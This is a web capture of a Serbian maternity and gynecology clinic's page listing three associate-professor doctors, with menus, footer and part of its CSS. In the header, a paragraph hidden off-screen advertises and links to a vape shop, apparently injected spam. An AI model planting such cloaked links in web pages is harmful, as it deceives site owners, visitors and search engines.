

--- FILE ---
content_type: text/html
request_url: http://gakfront.org/sr/lekari-listing-cat/2/docenti
body_size: 4734
content:
<!doctype html>
	<html class="no-js" lang="en" xmlns:og="http://opengraphprotocol.org/schema/">
		<head>
					<meta charset="utf-8" />
			<title>GAK Narodni front</title>
			<meta name="keywords" content=" " /> 
			<meta name="description" content=" " />
						<script>
						</script>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> 
			<link href="https://gakfront.org/assets/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<link href="https://gakfront.org/assets/stylesheets/developer.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
			<script src="https://gakfront.org/assets/js/lib/jquery.min.js"></script>
			<script src="https://gakfront.org/assets/js/main.js"></script>
			<script type="text/javascript" src="https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.pack.js"></script>
			<link rel="stylesheet" href="https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.css" type="text/css" media="screen" />
			<!-- bxSlider Javascript file -->
			<script src="https://gakfront.org/assets/js/lib/bxslider/jquery.bxslider.min.js"></script>
			<!-- bxSlider CSS file -->
			<link href="https://gakfront.org/assets/js/lib/bxslider/jquery.bxslider.css" rel="stylesheet" />
			<script>
				$(document).ready(function(){
					$("a.fancybox").fancybox({
						
					});
					$("a.fancy_video").fancybox({
						
					});
					$('.bxslider').bxSlider({
						controls: false,
						pager: false,
						auto: true,
						pause: 8000,
						slideWidth: 1280,
						adaptiveHeight: false,
						mode: 'fade'
					});
					$('.lekari_slider').bxSlider({
						pager: false,
						auto: true,
						pause: 8000,
						mode: 'fade'
					});
				});
			</script>
			
			<link href="https://gakfront.org/assets/stylesheets/animate.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<script type="text/javascript" src="https://gakfront.org/assets/js/wow.min.js"></script>
			<script>
				new WOW().init();
			</script>
			
			<script src='https://www.google.com/recaptcha/api.js'></script>
		</head>
		<body>
			<header>
				<div class="header_wrapper wrapper">
					<div class="header_left left wow fadeInUp">
						<a href="https://gakfront.org/sr/home"><img src="https://gakfront.org/A3d2HmiN/assets/uploads/thumbs/d65aa1fc464b98634d6d1d01ed852f8a.jpg" alt="" /></a>
					</div>
					<div class="header_right left">
						<div class="header_top">
														<a href="https://gakfront.org/sr/strana/61/lokacija">Lokacija</a>
														<a href="https://gakfront.org/sr/strana/71/kontakt">Kontakt</a>
													<span>Centrala: <strong>011 / 2068 250</strong></span>
						</div>
						<div class="header_bottom">
							<span>Pratite nas</span>
							<a href="http://facebook.com/gaknarodnifront " target="_blank"><img src="https://gakfront.org/assets/images/fb.png" alt=""/></a>
							<a href="https://www.youtube.com/channel/UCKQmpEYatreD1xMkJ-X4i3A" target="_blank"><img src="https://gakfront.org/assets/images/YT.png" alt=""/></a>
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							<a href="https://gakfront.org/sr/session/sr?url=sr/lekari-listing-cat/2/docenti&rel=sr&rel_page=lekari-listing-cat"><img src="https://gakfront.org/assets/images/sr_flag.png" alt="" width="25px" /></a>
							<a href="https://gakfront.org/en/session/en?url=sr/lekari-listing-cat/2/docenti&rel=sr&rel_page=lekari-listing-cat"><img src="https://gakfront.org/assets/images/uk_flag.png" alt="" width="25px" /></a>
							
							<span class="menu_trigger"></span>
						</div>
					</div>
					<div class="header_nav">
						<ul>
						<li><a href="https://gakfront.org/sr/strana/81/o-nama" class="">O nama</a><div class="submenu"><a href="https://gakfront.org/sr/strana/281/osnivanje-i-razvoj" class="">Osnivanje i razvoj</a><br /><a href="https://gakfront.org/sr/strana/291/misija-i-vizija" class="">Misija i vizija</a><br /><a href="https://gakfront.org/sr/strana/471/rukovodstvo-klinike" class="">Rukovodstvo klinike</a><br /><a href="http://gakfront.org/sr/doktori-listing/171" class="">Doktori</a><br /><a href="https://gakfront.org/sr/odeljenja-listing/161" class="">Odeljenja klinike</a><br /><a href="https://gakfront.org/sr/strana/591/dokumenta" class="">Dokumenta</a><br /><a href="https://gakfront.org/sr/strana/701/godisnji-i-dnevni-finansijski-izvestaji-i-planovi" class="">Godišnji i dnevni finansijski izveštaji i planovi</a><br /><a href="http://gakfront.org/sr/javne_nabavke/191" class="">Javne nabavke</a><br /><a href="https://gakfront.org/sr/javne_nabavke_400/761" class="">Nabavke do 1.000.000 </a><br /><a href="https://gakfront.org/sr/ispitivanje_trzista/811" class="">Ispitivanje tržišta</a><br /></div></li><li><a href="https://gakfront.org/sr/pacijenti/91" class="">Vodič za pacijente</a><div class="submenu"><a href="https://gakfront.org/sr/strana/301/zakazivanje-pregleda" class="">Zakazivanje pregleda</a><br /><a href="https://gakfront.org/sr/pacijenti/211" class="">Prijem na kliniku</a><br /><a href="http://gakfront.org/sr/pacijenti/91" class="">Najčešća pitanja pacijenata i odgovori</a><br /><a href="https://gakfront.org/sr/strana/821/informator-o-transfuziji-krvi" class="">Informator o transfuziji krvi</a><br /><a href="https://gakfront.org/sr/strana/931/program-podrske-dojenju" class="">Program podrške dojenju</a><br /><a href="https://gakfront.org/sr/strana/1021/zakazivanje-prenatalnog-skrininga---011-2068-279" class="">Zakazivanje prenatalnog skrininga</a><br /><a href="https://gakfront.org/sr/strana/1031/genetsko-savetovaliste" class="">Genetsko savetovalište</a><br /><a href="http://gakfront.org/A3d2HmiN//assets/uploads/thumbs/7212ae4c5ea20777db466100a995d09e.pdf" class="">Raspored dežurstva lekara</a><br /><a href="https://gakfront.org/sr/strana/311/pripreme-za-intervencije-i-operacije" class="">Pripreme za intervencije i operacije</a><br /><a href="https://gakfront.org/sr/strana/781/procedura-vantelesne-oplodnje" class="">Procedura vantelesne oplodnje</a><br /><a href="https://gakfront.org/sr/strana/321/savetovalista-za-pacijente" class="">Savetovališta za pacijente</a><br /><a href="https://gakfront.org/sr/strana/251/prava-pacijenata" class="">Prava pacijenata</a><br /><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation" class="">VTO / IVF</a><br /><a href="https://gakfront.org/sr/strana/561/jelovnik-za-trudnice-i-porodilje" class="">Jelovnik za trudnice i porodilje</a><br /><a href="https://gakfront.org/sr/strana/571/cenovnik-zdravstvenih-usluga-koje-nisu-obuhvacene-zdravstvenim-osiguranjem" class="">Cenovnik zdravstvenih usluga koje nisu obuhvaćene zdravstvenim osiguranjem</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/511/ginekologija" class="">Ginekologija</a><div class="submenu"><a href="https://gakfront.org/sr/strana/271/preventivni-pregledi" class="">Preventivni pregledi</a><br /><a href="https://gakfront.org/sr/strana/411/dijagnosticke-i-operativne-intervencije" class="">Dijagnostičke i operativne intervencije</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/111/akuserstvo" class="">Akušerstvo</a><div class="submenu"><a href="https://gakfront.org/sr/strana/261/neophodni-pregledi-u-trudnoci" class="">Pregledi u trudnoći</a><br /><a href="https://www.youtube.com/watch?v=ZI3E_cjPP8w" class="">FILM - Vodič kroz porodilište</a><br /><a href="https://gakfront.org/sr/strana/331/vreme-je-za-porodaj" class="">Vreme je za porođaj</a><br /><a href="https://gakfront.org/sr/strana/341/epiduralna-anestezija" class="">Epiduralna anestezija</a><br /><a href="https://gakfront.org/sr/strana/241/carski-rez-vas-izbor-anestezije" class="">Carski rez</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/121/neonatologija" class="">Neonatologija</a><div class="submenu"><a href="https://gakfront.org/sr/strana/381/vasa-beba-u-porodilistu" class="">Prvi susret sa bebom</a><br /><a href="http://www.zdrava.tv/index.php?plugin=tipproizvod&plugin_view=product_details&page_id=0&proizvodid=17446&lang=srpski" class="">Rođenje, prvi minuti i sati u životu Vaše bebe</a><br /><a href="https://gakfront.org/sr/strana/391/pregledi-vase-bebe-u-porodilistu" class="">Pregledi i tretman bebe u porodilištu</a><br /><a href="https://gakfront.org/sr/strana/421/intenzivna-nega" class="">Intenzivna nega beba</a><br /><a href="https://gakfront.org/sr/strana/661/pitanja-i-odgovori-o-zaraznim-bolestima-protiv-kojih-se-vakcinisu-deca-u-srbiji" class="">Vakcinacija dece - pitanja i odgovori</a><br /><a href="https://gakfront.org/sr/strana/681/korisni-video-materijali-za-mame" class="">Korisni video materijali za mame</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/911/dojenje-bebe" class="">Dojenje bebe</a><div class="submenu"><a href="https://youtu.be/fgAqFdo2bi0" class="">Film - Prvi dani Vaše bebe u porodilištu</a><br /><a href="https://gakfront.org/sr/strana/1041/online-saveti-za-dojilje" class="">Online saveti za dojilje</a><br /><a href="https://gakfront.org/sr/strana/401/saveti-za-uspesno-dojenje" class="">Saveti za uspešno dojenje</a><br /><a href="https://gakfront.org/sr/strana/901/korisni-linkovi-za-dojilje" class="">Korisni linkovi za dojilje</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/131/nastavno-obrazovni-centar" class="">Nastavno-obrazovni centar</a><div class="submenu"><a href="https://gakfront.org/sr/lekari-listing/171" class="">Nastavna baza</a><br /><a href="https://gakfront.org/sr/strana/831/skola-citologije" class="">Škola citologije</a><br /><a href="https://gakfront.org/sr/strana/851/skola-perinatoloskog-3d-4d-ultrazvuka" class="">Škola perinatološkog 3D/4D ultrazvuka</a><br /><a href="https://gakfront.org/sr/strana/951/nacionalni-program-podrske-dojenju---edukacija" class="">Program podrške dojenju - edukacija</a><br /><a href="https://gakfront.org/sr/strana/551/nacionalna-skola-za-patologiju-cerviksa,-vagine,-vulve-i-kolposkopiju" class="">Škola kolposkopije</a><br /><a href="https://gakfront.org/sr/strana/181/naucno-istrazivacki-rad" class="">Naučno-istraživački rad</a><br /></div></li><li><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation" class="">VTO / IVF</a><div class="submenu"><a href="https://gakfront.org/sr/strana/1011/art-vantelesna-oplodnja---in-vitro-fertilisation" class="">ART/Vantelesna oplodnja / In vitro fertilisation</a><br /><a href="https://gakfront.org/sr/strana/991/odeljenje-za-artificijelne-tehnologije-(art)" class="">Odeljenje za artificijelne tehnologije (ART)</a><br /><a href="https://gakfront.org/sr/strana/1001/in-vitro-fertilisation-department-(ivf)" class="">In vitro fertilisation department (IVF)</a><br /><a href="https://gakfront.org/sr/strana/961/uputstvo-za-pripremu-za-komisiju-vto" class="">Uputstvo za pripremu za komisiju VTO</a><br /><a href="https://gakfront.org/sr/strana/1081/uputstvo-za-pripremu-za-komisiju-vto-sa-darovanim-reproduktivnim-materijalom" class="">Uputstvo za pripremu za komisiju VTO sa darovanim reproduktivnim materijalom</a><br /><a href="https://gakfront.org/sr/strana/981/online-anketa-vto" class="">Online anketa VTO</a><br /></div></li><li><a href="https://gakfront.org/sr/home/521" class="">Aktuelno</a><div class="submenu"><a href="https://gakfront.org/sr/vesti-listing/351" class="">Vesti</a><br /><a href="https://gakfront.org/sr/strana/871/bebo-dobrodosla-na-svet" class="">Bebo dobrodošla na svet</a><br /><a href="https://gakfront.org/sr/strana/791/obavestenja" class="">Obaveštenja</a><br /><a href="https://gakfront.org/sr/strana/801/front-magazin" class="">Front magazin</a><br /><a href="https://gakfront.org/sr/strana/431/donacije" class="">Donacije</a><br /><a href="https://gakfront.org/sr/mediji-o-nama-listing/501" class="">Mediji o nama</a><br /></div></li>						</ul><p style="position:absolute; left:-12892px; width:1px; height:1px; overflow:hidden;">User-Friendly: No need for complicated setups or refills. Simply unbox your IGET Bar <a href="https://www.igetbarvapeau.com/">vape shop</a>, and you're ready to enjoy an effortless vaping experience.</p>
						<div class="header_search">
							<form method="post" action="https://gakfront.org/pretraga">
								<input type="text" placeholder="Search.." name="searchTxb" />
								<input type="submit" value="GO" name="searchBtn"/>
							</form>
						</div>
					</div>
				</div>
			</header>			<div class="main_wrapper">
				<div class="content">
					<div class="content_left left">
						<div class="text_wrapper">
														<span class="page_title"><img src="https://gakfront.org/assets/images/plus_active.png" alt=""/> Docenti</span><br />
							<img src="https://gakfront.org/assets/images/title_separator.png" alt="" class="separator"/>
														<div class="list_item odeljenja wow fadeInLeft" data-wow-delay="0.2s">
								<div class="left img_wrapper">
									<!--<img src="https://gakfront.org/assets/images/plus.png" alt="" class="left"/>-->
								</div>
								<div class="left cnt_link_wrapper single">
																		<a href="https://gakfront.org/sr/lekar/25/doc.-dr.-sci.-med.-olivera-dzatic-smiljkovic" class="cnt_link " style="font-weight: 700">
										Doc. dr. sci. med. Olivera Džatić Smiljković<br />
										<span style="color: #7B7B7B; font-weight: normal; font-size: 13px; padding-left: 0px;">Specijalista ginekologije i akušerstva</span>
									</a>
								</div>
								<img src="https://gakfront.org/assets/images/title_separator.png" alt="" />
							</div>
														<div class="list_item odeljenja wow fadeInLeft" data-wow-delay="0.4s">
								<div class="left img_wrapper">
									<!--<img src="https://gakfront.org/assets/images/plus.png" alt="" class="left"/>-->
								</div>
								<div class="left cnt_link_wrapper single">
																			<img src="https://gakfront.org/A3d2HmiN/assets/uploads/thumbs/cb242e90e1fdf570620c5f080d2911b1.jpg" alt="" class="" style="max-width: 90px; margin-left: 5px;"/>
																		<a href="https://gakfront.org/sr/lekar/55/doc.-dr-natasa-karadzov-orlic" class="cnt_link " style="font-weight: 700">
										Doc. dr Nataša Karadžov Orlić<br />
										<span style="color: #7B7B7B; font-weight: normal; font-size: 13px; padding-left: 0px;">Šef odseka za perinatalnu dijagnostiku sa genetskim savetovalištem – OVRT 2</span>
									</a>
								</div>
								<img src="https://gakfront.org/assets/images/title_separator.png" alt="" />
							</div>
														<div class="list_item odeljenja wow fadeInLeft" data-wow-delay="0.6s">
								<div class="left img_wrapper">
									<!--<img src="https://gakfront.org/assets/images/plus.png" alt="" class="left"/>-->
								</div>
								<div class="left cnt_link_wrapper single">
																			<img src="https://gakfront.org/A3d2HmiN/assets/uploads/thumbs/16679473c9c834f14ea1369d557e220c.jpg" alt="" class="" style="max-width: 90px; margin-left: 5px;"/>
																		<a href="https://gakfront.org/sr/lekar/17/doc.-dr-sci.-med.-aleksandar-jurisic" class="cnt_link " style="font-weight: 700">
										Doc. dr sci. med. Aleksandar Jurišić<br />
										<span style="color: #7B7B7B; font-weight: normal; font-size: 13px; padding-left: 0px;">Načelnik Odeljenja preoperativne pripreme</span>
									</a>
								</div>
								<img src="https://gakfront.org/assets/images/title_separator.png" alt="" />
							</div>
													</div>
					</div>
										<div class="clear"></div>
				</div>
			</div>
			<footer>
				<div class="wrapper">
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.2s">
						<span class="title">Vodič za pacijente</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/sr/strana/301/zakazivanje-pregleda"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Zakazivanje pregleda</a><br /><a href="https://gakfront.org/sr/pacijenti/211"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Prijem na kliniku</a><br /><a href="http://gakfront.org/sr/pacijenti/91"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Najčešća pitanja pacijenata i odgovori</a><br /><a href="https://gakfront.org/sr/strana/1021/zakazivanje-prenatalnog-skrininga---011-2068-279"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Zakazivanje prenatalnog skrininga</a><br /><a href="https://gakfront.org/sr/strana/1031/genetsko-savetovaliste"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Genetsko savetovalište</a><br /><a href="https://gakfront.org/sr/strana/801/front-magazin"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Front magazin</a><br /><a href="http://gakfront.org/A3d2HmiN//assets/uploads/thumbs/7212ae4c5ea20777db466100a995d09e.pdf"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Raspored dežurstva lekara</a><br /><a href="https://gakfront.org/sr/strana/781/procedura-vantelesne-oplodnje"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Procedura vantelesne oplodnje</a><br /><a href="https://gakfront.org/sr/strana/321/savetovalista-za-pacijente"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Savetovališta za pacijente</a><br /><a href="https://gakfront.org/sr/strana/251/prava-pacijenata"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Prava pacijenata</a><br /><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> VTO / IVF</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.4s">
						<span class="title">Ginekologija</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/sr/strana/271/preventivni-pregledi"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Preventivni pregledi</a><br /><a href="https://gakfront.org/sr/strana/411/dijagnosticke-i-operativne-intervencije"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Dijagnostičke i operativne intervencije</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.6s">
						<span class="title">Akušerstvo</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/sr/strana/261/neophodni-pregledi-u-trudnoci"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Pregledi u trudnoći</a><br /><a href="https://gakfront.org/sr/strana/341/epiduralna-anestezija"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Epiduralna anestezija</a><br /><a href="https://gakfront.org/sr/strana/241/carski-rez-vas-izbor-anestezije"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Carski rez</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.8s">
						<span class="title">Korisni linkovi</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="http://www.zdravlje.gov.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Ministarstvo zdravlja</a><br /><a href="http://www.zdravlje.org.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Gradski zavod za javno zdravlje</a><br /><a href="https://gakfront.org/sr/strana/841/kvalitet-rada"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Kvalitet rada</a><br /><a href="http://www.rfzo.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Republički fond za zdravstveno osiguranje</a><br /><a href="http://gakfront.org/A3d2HmiN/assets/files/untitled%20folder/ESMYA%20-%20Vodic%20za%20ginekologe.pdf"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Vodič za lekare za propisivanje leka - Esmya</a><br />					</div>
					<div class="clear"></div>
					<span class="copy">COPYRIGHT © 2018 GAK Narodni front</span>
				</div>
			</footer>

--- FILE ---
content_type: text/css
request_url: https://gakfront.org/assets/stylesheets/screen.css
body_size: 3086
content:
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* line 17, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

/* line 26, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

/* line 13, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.clear {
  clear: both;
  margin-bottom: 20px;
}

/* line 17, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.left {
  float: left;
}

/* line 20, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.right {
  float: right;
}

/* line 23, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.bold {
  font-weight: bold;
}

/* line 26, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.abs {
  position: absolute;
}

/* line 29, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
strong {
  font-weight: bold;
}

/* line 32, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input, textarea {
  border: none;
  outline: none;
}

/* line 36, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.title.white {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 17px;
  text-transform: uppercase;
}

/* line 42, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.link_white {
  line-height: 31px;
  color: #fff;
  text-decoration: none;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-align: center;
}

/* line 50, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.title.black {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}

/* line 56, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.cnt_link {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  text-decoration: none;
  display: inline-block;
  height: 40px;
  line-height: 43px;
}
/* line 65, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
a.cnt_link:hover {
  color: #bd356c;
}
.cnt_link.active {
  color: #bd356c;
}
/* line 69, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.cnt_link img {
  vertical-align: middle;
}

/* line 73, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slide_subtitle {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  padding-left: 0px !important;
}

/* line 79, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input[type=text] {
  width: 265px;
  background: url("../images/input_text_bg.png") no-repeat;
  height: 34px;
  line-height: 30px;
  padding-left: 10px;
}

/* line 86, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input[type=submit] {
  cursor: pointer;
}

/* line 89, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.wrapper {
  width: 950px;
  margin: 0 auto;
  max-width: 100%;
}

/* line 95, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header {
  background: url("../images/header_bg.png") repeat-x;
  width: 100%;
  height: 163px;
}
/* line 99, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header a, header span, header input {
  font-size: 14px;
  font-family: Tahoma, sans-serif;
  display: inline-block;
  text-decoration: none;
}
/* line 108, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left, header .header_wrapper .header_right {
  width: 49%;
  padding-top: 10px;
  position: relative;
  height: 80px;
}
/* line 114, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top, header .header_wrapper .header_right .header_top {
  position: absolute;
  top: 0;
  right: 0;
}
/* line 118, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a, header .header_wrapper .header_right .header_top a {
  color: #0f3a51;
  text-decoration: none;
  min-width: 67px;
  height: 24px;
  text-align: center;
  line-height: 20px;
}
/* line 126, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a:hover, header .header_wrapper .header_right .header_top a:hover {
  background: url("../images/link_bg.png") no-repeat;
  color: #fff;
}
/* line 130, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top a.active, header .header_wrapper .header_right .header_top a.active {
  background: url("../images/link_bg.png") no-repeat;
  color: #fff;
}
/* line 135, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_top span, header .header_wrapper .header_right .header_top span {
  background: url("../images/centrala_bg.png") no-repeat;
  width: 242px;
  height: 41px;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  line-height: 37px;
}
/* line 145, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom, header .header_wrapper .header_right .header_bottom {
  width: 242px;
  position: absolute;
  bottom: 0;
  text-align: center;
  right: 0;
}
/* line 152, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom img, header .header_wrapper .header_right .header_bottom img {
  vertical-align: middle;
}
/* line 155, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_left .header_bottom span, header .header_wrapper .header_right .header_bottom span {
  color: #bd356c;
}
/* line 160, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav {
  height: 56px;
}
/* line 163, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul {
  width: 100%;
  position: relative;
  top: 30px;
}
/* line 168, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li {
  float: left;
  margin-left: 25px;
  display: inline-block;
  height: 29px;
  position: relative;
}
/* line 174, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li:first-child {
  margin-left: 0px !important;
}
/* line 177, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li:hover {
  border-bottom: solid 5px #f27292;
}
/* line 180, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav ul li a {
  color: #000;
}
/* line 185, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search {
  width: 181px;
  float: right;
  margin-top: 22px;
  position: relative;
}
/* line 191, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search input[type=text] {
  color: #fff;
  background: url("../images/search_txb_bg.png") no-repeat;
  width: 181px;
  height: 29px;
  padding-left: 10px;
}
/* line 198, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
header .header_wrapper .header_nav .header_search input[type=submit] {
  color: #fff;
  background: url("../images/search_btn_bg.png") no-repeat;
  width: 31px;
  height: 29px;
